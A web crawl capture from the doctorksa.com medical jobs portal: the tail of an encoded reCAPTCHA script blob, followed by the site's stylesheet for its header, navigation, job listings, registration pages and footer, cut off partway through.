DCu8OQci9HCBfDrxFMwpXDksKowqV6RF/DqlUkwphdHMOmwrzCtGEFw6laWMOLwropwrEGcH5lwqYSHRkuKxHDm8Ovw5IVw7/CiXxGO8K4a8K4wodNRDzCqTtGw5gvAsK4w691MnnDpMOnw4U+fXgUwo/CvF1qLHQnw6NXcsKbCMOKLFQGX8KkEX/[base64]/[base64]/CosO4w5vDhMKtN0vDpcO+wpDDhDgNw7kEwp3DpEfCl3zDpcKwwpbDun4wADEKwqwJJk3CsCrChUtaelRBFcOpV8K5wrrDoVNnKUzCgsOuw63CmRjDosK+wp/CvjhGwpVicsKQV1wUScKbUsOawr/[base64]/Dp8OdQMOcw5FPwrfCvcORwqBfwrdVJzgOw7vCvMOICMOuw6Fawo7Ch1vCv0jCmsOIw7fCvsOtRcKHw6E/[base64]/[base64]/[base64]/CtMO7wrbDjHzDswwlwq9JwqXCssKUCMKYfsOVXsOpwo1zwqpBwoI/[base64]/[base64]/Cj8OUwodhw4PCmmTCo8OVw5fChHbDgcKsw6lLw5nDlAx3wrJ6DFTDucKawoXCgwkWd8OGccKqBDRRDWLCksK2w4zCj8OjwrJ4woPDucOkVR8YwrPDr0HCjcKBwrE/AsKuwpLDk8KHACzDksKuclrCkD07wofDpjAFw4ZXwqkiw5Qpw7zDgcOWEcKSw6lNdT0/XcKswphCwpMWSjtaPB/DjEnCsVZPw57Dpx43ETkZw69Gw4rDlcOGM8K2w7HChsKpCcOZOsO9w4k/[base64]/Dg0zDjh9kw6nClURGCBzCn8OObBIYw5FYGw/CoMOXw5HDviHDuMOdwq5iw5bDgcOKMMKpw54Ew43Dk8OKYsK5KcKpw4HCqT/CqcKXWMKpw4sNw4xYS8KXw78hwr10w5DDjyHDjHDDlT58eMKPZMKHDsK2w5ANBUUoPMK6QXLCrD5ML8KNwplEIzI5worDrkXDr8KFHcOewr/[base64]/CrggvFsKba8KIa0rCrzfDvsK5GcKkwrbDvMKGOMKmUcK5Axgjw55XwpXCkihtKcO/wqIYwpzCgsOWPw3Dk8OWwp1/Lz7CsH1NwrTDsX/[base64]/CssO2wp1Tc1MaB8Kdw4RQbcKqfMODKDrDgV5Cw73CtF/[base64]/DiCbDszsXw5PDuWgMw6HCoFw/[base64]/DscOhYcOQJhsOw6rDgcOFw7UEE8ONw5/DoDbDnMOMH8KJw4Ijw7fChsKBwoDCn2tBw4wMwozCpMOXYcK4wqHChMKeE8KCPUhswrsawpoBw6LDnhTCpMKhIh07wrXDj8KsWX0TworCosK4w4UOwqfCnsOAw57DpS9UelfClVUtwqTCmcO3RC/CpsOgWMK9AMOawrPDgxFywqXCnlQNLkTDhMK3LWFMYA5cwot8w450EsKRdsKTXR4sQyfDp8KOeDctwqIBw7M2TMOOVVUTwpfDsRFJw6vCvWcAwrHCtcOSTwBSFUciOh8xw5nDqMOGwpobwrHDsWbDhsKmHMK3FkjDj8KsUcK8wr3ChDDCgcOVU8K2Yn3CiR/DtsK2BBPCnQPDn8KSU8OjMU9yeGZ/e0TCjsKGwogLwqNhYxc+w6DDnMKPw67CqcKYw6XCoBc8D8KeNybDjihKwpzChsOFSMKewqDDozPCksK/wqJjQsKwwqHDscK6QiI5NsKCw63CjSQ1Y3M3w4rDssKTwpAPXRvCosKUw6XDjcKewpDCrnUuw6Rgw5fDvRzDrcOsY31pL2hfw4dFecKtw7tLZmzDgcK5wqvDtGgIMcKtJMKBw5Rgw4hzHsKNPULDmyI7JsONwpB4wrICTl89wp0OTQPCrXbDu8KTw50dCsKdXH/DicOUw5zCoyHCv8Ocw6LCh8OIGMOaeELDt8Knw57CpUQ3PEjComjDrB/CoMKaMkFfZ8K7BMOHDlQuOhsKwrAYQi3ClDdqKUUeOcOyQHjCnMOiwrrCnRkJNMKOT3/ClUfDh8K5LTVZwoZAal3CuVZowqvDtxjDl8KuWCTCpMOaw589BsOSAsOyfnTCsz0Kwp/[base64]/Dg3FEBhtIwrfDpmTDh8Ohw70fw7xsR0Ncw4oeKkt+FsO1w4wfw6kmw7dXwqbDjcKOw4rDhCfDvi/DnsKic2VLXCHCnsOKwrzDqVXDuQoPcQrDp8KoXMOUw4FyH8Klw7XDoMK8GMK0fsKGwrspw5lhwqNCwrLCnVjCiUtJScKBw4Vgw4sXKXdCwoI/w7TDm8Kgw6nDhHxAY8Obw6LCt3RFwo/DvcO1TMOnTWHDuijDnDjCoMKAUF3DocODd8OCwp1CYgwuSA7Du8OJZjDDlQEeAi54A3/Cs2PDk8KMBMObBMKrVHXDkm/Ck33Dim9cwqoLaMOLSsO/wq3Ci282cmvCvcKEKCsfw4pywrl2w6UlHQkIwpl6AX/CmHTCtX1Ww4XCosK1wrwaw5rDhsOfOUcsTMOCU8O+w7hEd8OOw6IDFXUyw4LChQwKG8OBQ8KdZcOPw5oqIMKmw4DCqngEBwRTaMOBX8OKw6ZRbRTDr3AxdMOrwpvDgHXDrRZHw5/[base64]/Du8Okwotgw5TDocO5OjUvw6vDlngAfQ/CgMKaPMOFNEMoR8KMC8KWRkY8w6siGSLCvz7DmXXCq8K4N8OaXcKVw69sbnJ6w7dgEMOqLRYlUG3CnsOpw7R0J09/wpxswrzDsSzDrsO+w7jDumE+KhwYV38lw41qwqoFw54oBMO3dMOZaMK9cw8bFQPDrGZeVMKyRB4IwqrCrC1CwrDDiETClzvDl8KMwpXCl8OnHMO1dMKfNU3DrF7Cp8ONw5DDiMO4FwzCo8O+bMKkwofDoh3DpMK6UMKfTER/TiI4IcKvwoDCmHXCrcO5IsOlw6bCqzrDlsO8wrhmwrwpw7xKCcKlG3/[base64]/[base64]/DpS3DkE9KwqgGdV4Bwr4Dw6JUZjHCql1rZ8KZw7tXwrTDucKIP8OmJ8Kpw7jDjsOKckZ1w7rDq8KSw5Fxw6jCvH/CpsOUw4oZwrdsw7HCscOmw6sAFAfDuCg8wrsIw7DDtcO6wpwVIitFwqd3w67DhVfCssOEw5IdwrtSwrY8bcOowpnCmXhKwoMEFGI7w4bDikrCjTJow4cdworDm3/CojjCh8Oiw7x2dcOVw5LCsDkRFsOmwqMSw6JjfcK5acKXwqRneDVfwq02wpFfLTJgw4UXw5NVwrQvw5ELEEcYbgd/w7obLgB9B8OdTVLDh0YKIkBewq5cYsK8TVLDsGrDonp2dG/[base64]/wqnCosOkw7ZVb8KAw7AZJTMFwqvCqcOaDRFDchZfwooHwp9dT8KVdsKWw7B/OcKCwpYbw4BXwrDDomwMw7NHw5M1Mik3w7fCjlpve8O/w6Nnw48rw6RfS8Oxw4vCnsKBw6AtZMOrNVzDkXPDrMOdw5rDmV/CulLDsMKNw6zDoXLDjwnDsSjDssKtwpfCk8OwLMKMw7QqYMOQO8K+R8O/[base64]/CgFvCkMOrfysadiAJwrnCrGPCjGvCuDbCncKaw6I/[base64]/Dt8OLw5o0w5jCggvCoMKhDEvCvMOOWMKyBHjDhTrCh2xkwqpGw6dDwp7Ct1DCj8KtSHHDqcK0EmfCvCLDi215w6PDoBpjwpgrw4nDgnMWwqB8T8OwNMORwo/DvBZfw7vCvMKabcOgwoxzw6Zmwq3DvDYVDFPCpjHDqsKIw7nCk3LDmnFySzwjVsKCwq5rwp/Dh8K0wqrDs3nChAcswrcjfcKwwpnDmsKuw4zChEcuwoB7F8KVw63Cv8OddGIdwpo1bsOCe8K5w5QMOj/DlG4rw6jDk8KkQnITXm/ClcK2KcOSwpbDmMKbFcOCw6I6MMK3Ym3DlwfDkMKJRcO4w73Cr8KHwpdgXSQNw6BmXjLCiMOfw758PwfDnBLCvsKBwqN+UhcPwpXCoEUDw5wNJyvCn8OSw4nClTBqwrh/w4LDvy/[base64]/CnT3CvsK2RMO1fzvDgcKOS8OEAAsyw7Q7EcK/anghwp4KdDkOwrkVwp5TP8KAAcKNw7tlQRzDlX/Cpj8/[base64]/CisKpC8OOJcODwpzCosKhwol5PMOYwoRpPHnCucO7ZQvDvRsdHkDDrMKDw4LDhMOKw6QhwobCgcKWw5wEw6VOw4sYw5/[base64]/DnMKqNcOBUsKJwp8/wrbCmhwFw5nDicKYR8O6Ji7CrcK+wpleVhfCtMKCVXM9wowjdcOnw5sEw4rCoh/CpFfCpgXDgcK1GcOcwrvDvQbDn8KPwrbDuWl7KMKDLcKiw5vDrHLDt8K9OMKiw5rCl8OnA1pew4/Cp3jDtwzDhmp7W8OWdHNWKMK0w4LCrsKlZETChT/[base64]/DmFk8e14fw4A+AB7DqChLwqwxH8KTw4nDlU3CuMO+w41OwrnCucKhbcKteHvCpMKu\x22],null,[\x22conf\x22,null,\x226Lc1oRoUAAAAABjeyTf93tgiiplzxx4t6usyShwz\x22,0,null,null,null,0,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,828],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22Cv0BEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAE6BU1mSUk0GiAIAxIcHR278OQ3DrceDv++pQYZxJ0JGbWQ8wMZzsoQGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.doctorksa.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g6aZesogS6R+PEQiRl4O3Bpt3zwZeRAkDhT74dsYB5A\\u003d\x22,0,0,null,1,1762103110958,0,0,[36,135,3],null,[247,204],\x22RC-fO2pRnSLmwtBYQ\x22,null,null,null,null,null,\x220dAFcWeA7_bXqamv9xYWQAFpOUJimQmQ_guLu0S6W-jyynwck3ZsLl7UqoVan-qaVs2jcxXOuAhb8dRbiYRl_tkNrRCfMbAgl-Zg\x22,1762185910912]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.doctorksa.com/css/style.css
body_size: 22443
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,600,700);

body {font-family: 'Open Sans', sans-serif; padding:0!important;}
img {max-width:100%;}
ul, li {margin:0px;	padding:0px; list-style:none;}
p {color: #464646;font-family: 'Open Sans', sans-serif; font-size: 14px;line-height:20px;}
a {transition:all 0.5s ease-in-out 0s}
a:hover {text-decoration:none !important;}
a:active {text-decoration:none !important;outline:none;}
a:focus {text-decoration:none !important;outline:none;}
.clear {margin:0px;padding:0px;clear:both;}
.nopadding {padding: 0 !important;margin: 0 !important;}
.align_cen {text-align:center;}
.prelative { position:relative;}
.noleft { padding-left:0px !important}
.noright { padding-right:0px !important}

header { background:#fff;}
.logo { padding:0; margin:0; float:left;}
.header-right {float: right; margin-right:0px;}
.top_signinsec { padding:0; margin:0; float:right;}
.top_signinsec ul { padding:0; margin:0; list-style:none;}
.top_signinsec ul li { padding:0; margin:0 0px 0 0; float:left; width:140px;}
.top_signinsec ul li a.login { padding:8px 7px; margin:0 10px 0 0; background:#091f71; color:#fff; text-align:center; display:block; border-radius:0 0px 5px 5px}
.top_signinsec ul li a.login:hover {background:#008df5 !important;}
.top_signinsec ul li a.reg { padding:8px 7px; margin:0 0px 0 0; background:#e01615; color:#fff; text-align:center; display:block; border-radius:0 0px 5px 5px}
.top_signinsec ul li a.reg:hover {background:#f75353 !important;}
.toplink_menu { float:right; margin-top:16px;}
ul.top_menu { list-style:none; float:left; margin-top:6px;}
ul.top_menu li { padding:0; margin:0; float:left; line-height:normal; }
ul.top_menu li:first-child { border-left:none;}
ul.top_menu li a { padding:0; margin:0 14px; color:#000000; display:block; font-size:14px;}
ul.top_menu li a:hover { color:#196cb4;}
ul.header_social { padding:0; margin:0; list-style:none; float:left;}
ul.header_social li { padding:0; margin:0 0px 0 0; float:left;}
ul.header_social li a { padding:0; margin:0 10px 0 0; float:left;}
ul.header_social li:last-child a { margin-right:0px;}

/* Bootstrap Navigation Css start */
.container {max-width:1170px;}
.nav_sec {margin:0px;padding:0px; background-color: rgba(255, 255, 255, 0.5);  position:relative; z-index:2; min-height:56px;}
.navbar-inverse {border:none;background:none;}
.navbar-inverse .navbar-nav > li { padding:0; margin:0; position:relative;}
.navbar-inverse .navbar-nav > li:first-child { border-left:0px;}
.navbar-inverse .navbar-nav > li > a {color:#000;font-size:14px;transition:all 0.5s ease-in-out 0s;	font-weight:normal;padding:12px 28px;font-weight:600;}
.navbar-inverse .navbar-nav > li > a:hover {color:#008df5;}
.navbar {border-radius:0px;margin:0px;min-height:46px;}
.navbar-nav > li > a {padding-bottom: 17px;padding-top: 17px;font-weight:600;}
.nav > li:last-child {	padding-right:0px;}
.navbar-inverse .navbar-nav > li:last-child a {	padding-right:8px;}
.navbar-inverse .navbar-nav > li:first-child a { padding-left:0px;}
.navbar-collapse { padding-left:15px;}
.navbar-toggle { background:#091f71 !important; border-radius:0 !important; border:none;}
#myNavbar ul.nav { background:none; margin-top:5px;}
/* Bootstrap Navigation Css End */

.searchbox_area { padding:0; margin:11px -12px 0 0; float:right; position:relative; }
.searchbox_area input[type="text"] { padding:5px 35px 5px 10px; background:#fff; border-radius:5px; border:none; height:33px; width:256px; line-height:33px;}
.search_icon { position:absolute; right:10px; top:5px;}
.web_strip { width:100%; background:#dceaf0; padding:10px 0;}.wstrip_left {float:left;}.website_addresslink {float:right; margin-right:20px; margin-top:7px;}.website_addresslink a {color:#ca0101; font-size:17px;}

.banner_about { width:495px; float:right; margin-top:25px;}
.banner_about h2 {font-size:21px; font-weight:bold; color:#545c5f; padding:0; margin:0 0 7px 0; line-height:normal;}
.banner_about p {font-size:14px; font-weight:normal; color:#000; padding:0; margin:0; line-height:normal;}
.aboutimgsec { margin:10px 0;}
.aboutregsec { padding:10px 0 0 0; margin:0; border-top:solid 1px #6a6a6a;}
.left_regtext {float:left; width:70%;}
.datetxt {font-weight:bold; color:#000;}
.reg_btnsec {float:right; margin-top:12px;}
.reg_btnsec a {padding:10px 12px; background:#ca0101; color:#fff; text-transform:uppercase; text-align:center; font-size:14px;}
.reg_btnsec a:hover {background:#008df5;}

.banner_inner { text-align:center; width:100%; position:relative; top:-56px;}
.nobg { background:none !important; height:270px !important;}
.title_banner { position:absolute; text-align:center; font-size:40px; color:#fff; top:40%; width:100%;}
.job_container { margin:0 0 18px 0;}
.job_category { padding:0; margin:0px 0 0px 0; border:solid 1px #091f71; border-radius:5px;}
.jcat_title { background:#091f71; color:#fff; border-radius:0px 0px 0 0; font-size:16px; padding:24px; margin:0; text-transform:uppercase;}
/* jobpage 17-11-2015 css start here */
.summery_box{font-size:12px; padding:8px; text-align:center; }
.job_box p{padding:10px 0 0 5px; font-size:11px; line-height:normal;}
.content_box p{background:#ffffa2; border:1px solid #fed173; box-shadow:3px 3px 4px grey; margin-bottom:10px;
padding:10px; line-height:normal; font-size:13px;}
.education_box ul{list-style:none!important;}
.education_box  ul li{line-height:normal!important; padding:0 !important; margin-top:10px!important; border:none!important; font-size:13px!important;}
.education_box > h2 {color:#666666; font-size:16px;}
.experience_box ul{list-style:bullet;}
/* jobpage 17-11-2015 end start here */
.job_category ul { padding:0 18px; margin:0 0 0 0; list-style:none; background:#e6e6e6;}
.job_category ul li { padding:0 0 0 18px; margin:0; list-style:none; background:url(../img/bdr_bottom.png) center bottom repeat-x; position:relative;}
.job_category ul li:before { position:absolute; left:5px; top:18px; content:""; background:url(../img/arrow_listing.png); width:5px; height:5px;}
.job_category ul li a {font-size:14px; color:#000; font-weight:300; display:block; padding:10px 0;}
.job_category ul li:last-child { background:none;}
.job_scroll { height:565px; overflow:auto;}

.right_joblisting { padding:0; margin:0;}
.title_headjobs {font-size:24px; color:#091f71; font-weight:bold; text-transform:uppercase; border-bottom:solid 1px #aaaaaa; padding-bottom:12px;}
.jbs_pagination { padding:0; margin:0; float:right;}
.jbs_pagination ul { padding:0; margin:0; list-style:none;}
.jbs_pagination ul li {padding:0 0 0 5px; margin:0 5px 0 0; float:left;}
.jbs_pagination ul li a {font-size:14px; color:#5a5a5a; font-weight:bold;}
.jbs_pagination ul li a:hover, .jbs_pagination ul li a.active {color:#ff0000;}
.jbs_pagination ul li a.prev { background:#5a5a5a; border-radius:3px; color:#fff; padding:3px 8px; font-weight:bold;}
.jbs_pagination ul li a.next { background:#5a5a5a; border-radius:3px; color:#fff; padding:3px 8px; font-weight:bold;}

.listing_jobs { padding:0; margin:15px 0 0 0;}
.listing_login { padding:0; margin:15px 0 0 0;}

.listing_jobs ul { padding:0; margin:0; list-style:none;}
.listing_login ul { padding:0; margin:0; list-style:none;}

.listing_jobs ul li {padding:0 0 15px 0px; margin:0 5px 15px 0; /*float:left;*/ border-bottom:solid 1px #aaaaaa;}

.listing_login ul li {padding:0 0 15px 0px; margin:0 5px 15px 0; float:left;}

.jobttl {padding:0; margin:0; font-size:22px; text-transform:capitalize; color:#000; }
.jobttl span {font-size:14px;}
.job_address { font-size:14px; color:#000; margin-bottom:15px; display:block;}
.listing_jobs ul li p {font-size:14px; line-height:20px;}
.listing_login ul li p {font-size:14px; line-height:20px;}
.applynow_btn { background:#e01615; text-align:center; padding:7px 25px; color:#fff; font-size:14px; border-radius:5px; margin:0px; display:inline-block; }
.applynow_btn:hover { background:#b80d0c;}
.tpls { margin:5px 0 15px 0;}
.timeplace {font-size:14px; display:block; line-height:normal;}
.pic_event { text-align:right; }
.event_calender {margin:20px 0;}

.captcha_sec { padding:0; margin:0;}
.captcha_sec li {border-radius:3px; display:inline; margin-right:5px;} 
.captcha_sec li .ip_input {width:90px !important; display:inline;}
.mendetory_field {color:#ff0000;}
.sec_code {color:#fff;}
.captcha_sec li img {border-radius:3px;}

.banner_doct { padding:0; margin:0; position:relative; bottom:0px; float:left;}

footer { padding:45px 0; margin:0; background:#091f71;}
.footer_list { padding:0; margin:0;}
.footer_list ul { padding:0; margin:0; list-style:none;}
.footer_list ul li { padding:0; margin:0 0 15px 0; color:#fff !important; font-weight:600;}
.footer_list ul li a { font-size:14px; color:#fff !important; transition:none; font-weight:300;}
.footer_list ul li a:hover {color:#008df5 !important;}
.social_icons { padding:0; margin:10px 0;}
.social_icons ul { padding:0; margin:0; list-style:none;}
.social_icons ul li { padding:0; margin:0 5px 0 0; float:left;}
.newsletterbox {padding:0 13px 0 0; margin:0}
.newsletterbox h3 {padding:0; margin:0 0 15px 0; font-size:15px; font-weight:bold; color:#fff;}
.newsletterbox ul{ padding:0; margin:0;}
.newsletterbox input[type="text"] { padding:5px 10px; background:#fff; border-radius:5px; border:none; height:33px; line-height:33px; width:100%; margin-bottom:7px;}
.subscribe_box { width:100%; border-top:solid 1px #fff; margin-top:10px;}
.btn_subs { background:#fff; border:none; padding:5px 20px; text-transform:uppercase; color:#091f71; font-weight:bold; font-size:14px; border-radius:3px; margin-top:16px; transition:all 0.5s ease-in-out 0s}
.btn_subs:hover { background:#008df5; color:#fff;}
.copyright { margin:0px 0 0 0; font-size:12px; color:#000; text-align:right; padding:16px 0;}
.upload_boxbtn { margin:0px 0 45px 0;}
.upload_boxbtn a { background:#fff; border:none; padding:5px 20px; text-transform:uppercase; color:#091f71; font-weight:bold; font-size:14px; border-radius:3px; margin-top:16px; margin-top:0px; transition:all 0.5s ease-in-out 0stransition:all 0.5s ease-in-out 0s}
.upload_boxbtn a:hover { background:#008df5; color:#fff}

.ourservices { padding:0; margin:160px 0 40px 0;}
.serv_box { padding:0; margin:0; position:relative;}
.serv_img { width:190px; height:190px; position:absolute; left:50%; margin-left:-95px; top:-112px; background:#fff; border-radius:50%; -webkit-box-shadow: 0px 0px 10px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    0px 0px 10px 0px rgba(50, 50, 50, 0.75);
box-shadow:         0px 0px 10px 0px rgba(50, 50, 50, 0.75); padding:5px;}
.serv_img img {border-radius:50%; width:100%; height:100%;}
.serv_greybox {padding:80px 18px 18px 18px; margin:0; background:#e9e9e9; }
.servtitle{color:#090909; font-size:18px; text-align:center; border-bottom:solid 1px #595959; padding-bottom:18px; position:relative;}
.servtitle:before { width:100%; height:1px; background:#fff; position:absolute; content:""; bottom:-2px; left:0px;}
.service_contentbox { padding:0; margin:20px 0; height:200px !important; overflow:auto;}
.service_contentbox p {font-size:14px; font-weight:bold; margin:0 0 20px 0}
.service_contentbox p span {font-weight:normal; display:block;}
.service_contentbox p a {font-size:14px; color:#464646;}

.top_slider { padding:0; margin:56px 0 0 0; position:relative;}
.bxslider li { position:relative;}

.premium_pkg { padding:0; margin:0px 0 25px 0;}
.box_prempkg { position:relative; padding:0; margin:0; overflow:hidden; border-radius:10px; text-align:center;}
.pkg_txtcont { background:rgba(0,0,0,.5); width:100%; color:#fff; font-size:20px; text-transform:uppercase; text-align:center; height:100px; position:absolute; bottom:0px; font-weight:bold; display:table; border-radius:0 0 10px 10px;}
.box_prempkg img { border-radius:10px;}
.box_prempkg { overflow:hidden; max-width:260px; margin:0 auto;}
.txt_prev { display:table-cell; vertical-align:middle; padding:0 10px;} 
.banner_inner2 { display:none;}



/* Updated css dated 20-11-2015 */
.jm_box .job_scroll { height:auto !important;}
.jsummerylist { background:#e8e8e8; border:solid 1px #ff7170; border-radius:5px;}
.client_notification { background:#fff4b9; border-radius:5px; border:solid 1px #fcd3d2; font-size:13px; color:#000; padding:15px; margin-top:26px; box-shadow:2px 2px 5px #c6c6c6;}
.jsummerylist .table { margin-bottom:0px;}
.jbssummery_title { background:#ff7170; color:#fff; font-size:16px; padding:24px; text-transform:uppercase;}
.sec_edu_req{ padding:0; margin:30px 0 30px 0;}
.title_edurequ {font-size:22px; color:#000;}
.sec_edu_req p {font-size:14px; color:#000; margin:20px 0;}
.greenbtn_apply { padding:0; margin:10px 0; display:inline-block;}
.greenbtn_apply a { display:block; background:#53b753; color:#fff; padding:6px 20px; border-radius:5px;}
.greenbtn_apply a:hover { background:#42a442;}
.button_clk a {color:#fff;}
.jsummerylist .row { background:none;}





/* Registration Page Css start */
.user_regi { padding:0; margin:25px 0;}
.eventlisting { padding:3px; margin:0; border:solid 1px #ccc; }
.eventlisting h3 {
    background-color: #e01615;
    color: #ffffff;
    font-size: 14px;
    font-weight: bold;
    line-height: 30px;
    text-align: center;
	padding:0; margin:0;
}
.eb_event_link { font-size:12px; font-weight:bold; color:#2f66a7;}
.event_date { font-size:11px; font-weight:normal; color:#000;}

.eventlisting ul { padding:0px; margin:5px 0 0 0}
.eventlisting ul li { padding:0; margin:0; list-style:none;  border-bottom:solid 1px #f2f2f2;}
.eventlisting ul li:last-child { border-bottom:none; margin-bottom:0px;}
.eventlisting ul li.title {font-size:15px;font-weight:bold;}
.eventlisting ul li a { display:block; padding:7px 10px}
.eventlisting ul li a:hover {background:#f2fbff}
.greentitle {background:#091f71!important; margin-top:15px !important;}
.reg_banner { width:100%; height:655px; border:solid 1px #ccc; background:#f2f2f2; text-align:center; padding:25px 0 0 0}
.viewmore { text-align:center; margin:10px 0;}
.viewmore a {font-weight:bold; color:#e01615;}
.user_regi .applynow_btn:hover {color:#fff !important}
.box_prempkg { margin-top:15px;}
/* Registration Page Css end */


/* Modified css 16-10-2015*/
.cap_img img{ width:105px; height:30px;}
.newsletterbox li { margin-bottom:8px !important;}
/* Modified css 16-10-2015*/


.header-right {clear: right;}


@media screen and (min-width: 1024px) and (max-width: 1170px) {
ul.top_menu li a {margin:0 14px 0 0}
.navbar-inverse .navbar-nav > li > a { padding-right:0px; padding-left:18px;}
.banner_doct img { max-width:80%;}
.banner_inner2 { display:none;}

}

@media screen and (min-width: 768px) and (max-width: 1023px) {
.social_icons ul li { margin-bottom:5px;}
.upload_boxbtn a { padding:5px 10px;}
.servtitle {font-size:15px; height:40px;}
.serv_img { width:130px; height:130px; top:-64px; left:50%; margin-left:-65px;}

.banner_doct { display:none}
.banner_about { width:100%; float:none;}

#myNavbar { padding:0px;}
.navbar-inverse .navbar-nav > li > a { padding:0 5px;}
.searchbox_area { width:25%;}
.searchbox_area input[type="text"] { width:100%;}
#myNavbar ul.nav { margin-top:18px;}
.nav_sec { margin-top:20px;}
.banner_about { width:100%; float:none; margin-top:32px;}
.searchbox_area {margin-right:0px; width:21%;}
.banner_inner2 { display:none;}
}


@media screen and (min-width: 768px) and (max-width: 991px) {
.top_signinsec { position:absolute; right:0px; top:30px;}
.top_signinsec ul li a.login, .top_signinsec ul li a.reg { border-radius:5px;}
ul.header_social li:last-child a { margin-right:0px;}
.toplink_menu { margin-top:0px;}
.header-right {float:none; margin-right:0px; clear:both;}
.toplink_menu {float:none; width:640px; margin:0 auto;}
.pkg_txtcont {font-size:14px;}
}


@media screen and (min-width: 768px) and (max-width: 979px) {
/* .navbar-header { float:none; text-align:center;}
.navbar-toggle { display:block; z-index:9999; float:none; width:42px; margin:8px auto;}
.navbar-collapse { clear:both;}
.navbar-inverse .navbar-nav > li > a:after { background:none !important;}
.navbar-inverse .navbar-nav > li > a { padding:8px 18px !important;}
.navbar-inverse .navbar-nav > li > a:hover { background:#2f2f2f;} */

.social_icons ul li { margin-bottom:5px;}
.upload_boxbtn a { padding:5px 10px;}
.servtitle {font-size:15px; height:40px;}
.serv_img { width:130px; height:130px; top:-64px; left:50%; margin-left:-65px;}

.banner_doct { display:none}
ul.top_menu li a { margin: 0 12px;}
}


@media screen and (min-width: 320px) and (max-width: 767px) {
/* Mobile Navitation Menu start */
.navbar-inverse .navbar-nav > li > a:after { background:none !important;}
.navbar-inverse .navbar-nav > li > a { padding:8px 18px !important;}
.navbar-inverse .navbar-nav > li > a:hover { background:#091f71; color:#fff;}
.navbar-toggle { display:block; z-index:9999; float:none; width:42px; margin:8px auto;}
/* Mobile Navitation Menu end */
.header-right { float:none;}
.top_menu { float:none; margin:0;}
.top_menu ul { padding-left:15px; margin:10px 0 25px 0 }
.top_menu ul li a { margin:0 8px}
.top_menu ul li { border:none;}
.social_icons ul li { margin-bottom:5px;}
.footer_list ul li { text-align:center;}
.newsletterbox h3 { text-align:center;}
.social_icons { width:223px; margin:0 auto;}


.logo { width:311px; margin:15px auto 0; float:none;}
.top_signinsec  { width:282px; margin:0 auto; position:inherit; float:none;}
.toplink_menu { margin-top:0px; float:none;}
ul.top_menu {float:none; width:312px; margin:0 auto;}
ul.top_menu li a { margin:0 0px 0 12px; font-size:13px;}
ul.header_social {float:none; width:243px; margin:15px auto;}
ul.header_social li:last-child a {margin-right:0px;}

.banner_section { margin-top:15px;}
.banner_doct { display:none;}
.banner_about { width:100%; float:none}
.copyright { text-align:center;}
.banner_about { margin-top:20px;}
.upload_boxbtn { margin-top:15px;}
.searchbox_area input[type="text"] { border:solid 1px #c2c2c2; width:100%;}
.searchbox_area {float:none;}

.serv_greybox {padding-top:20px;}
.serv_img { display:none;}
.ourservices { margin:20px 0}
.serv_box { margin-bottom:15px;}
.servtitle { margin-top:0px;}

.banner_section { display:none;}
.web_strip { margin-top:10px;}

.right_joblisting { margin:25px 0;}
.banner_inner { display:none;}
.jbs_pagination {float:left;}

.pic_event { text-align:left; margin:15px 0 0 -15px;}
.box_prempkg { margin-bottom:25px; width:260px; margin:25px auto;}

.banner_inner2 { display:block; position:relative; margin-bottom:15px;}
.banner_inner2 .title_banner {font-size:30px; top:22%;}
.user_dob { margin-bottom:15px}
.reg_banner { display:none;}

}


@media screen and (min-width: 320px) and (max-width: 479px) {
.left_regtext { width:100%; text-align:center; float:none;}
.reg_btnsec { width:100%; text-align:center; float:none;}
.banner_about { text-align:center;}
.wstrip_left { text-align:center; float:none;}
.website_addresslink { float:none; width:100%; text-align:center;}
.banner_section { height:auto;}
.banner_inner2 .title_banner {font-size:30px; top:17%;}

}

/* Hack for google chrome */

@media screen and (-webkit-min-device-pixel-ratio:0) {
.banner_about { margin-top:27px;}
}


/****************Styling For Flash Messages start Here**************/
.welcome {
	background: #effeb9;
	width: 100%;
	border: 1px solid #98c700;
	border-radius: 6px;
	-moz-border-radius: 6px;
	margin: 0px auto 20px;
	position:relative;
}

.wleft {
	float: left;
	margin-left: 6px;
	margin-top: 8px;
	margin-bottom: 8px;
	
}

.wright {
	cursor: pointer;
	float: right;
	margin-right: 8px;
	margin-top: 6px;
	position:absolute;
	right:0px;
	top:0px;
}

.wleft .success {
	font-family: arial;
	font-size: 14px;
	font-weight: bold;
	color: #565656;
	margin-left: 12px;
	line-height: 25px;
}

.wleft .successmsg {
	font-family: arial;
	font-size: 12px;
	color: #565656;
	margin-left: 20px;
	float: right;
	text-align: left;
	
	padding-top: 6px;
}

.flash-error {
	-moz-border-radius: 6px 6px 6px 6px;
	border-radius: 6px 6px 6px 6px;
	background: none repeat scroll 0 0 #fccac1;
	border: 1px solid #eb5439;
	width: 100%;
	margin: 0 auto 0;
	position:relative;
}

.draggable {
	position: absolute;
	width: 80px;
	height: 40px;
	border: 1px solid #0090DF;
	background-color: #68BFEF;
	padding: 10px;
	text-align: center;
}

.cng_pwd { color: #fff; float: right; font-size: 12px;padding: 7px 0 0;}
.cng_pwd a { color: #fff; text-decoration:underline;}


/****************Styling For Flash message Ends Here**************/

/**Loading***/
#ajaxloading {
	background-color: #F9EDBE;
	border: 1px solid #F0C36D;
	color: #222;
	left: 50%;
	padding: 6px 8px;
	position: fixed;
	text-align: center;
	width: 100px;
	display: none;
	top: 0px;
	z-index: 1200;
	border-radius: 0px 0px 3px 3px;
	box-shadow: 0px 1px 3px #CCC;
	margin-left: -60px;
}

#successMessage {
	background: #42A328;
	border: 1px solid #328d1a;
	padding: 6px 20px;
	color: #FFF;
	text-align: center;
	display: none;
	position: fixed;
	top: 0px;
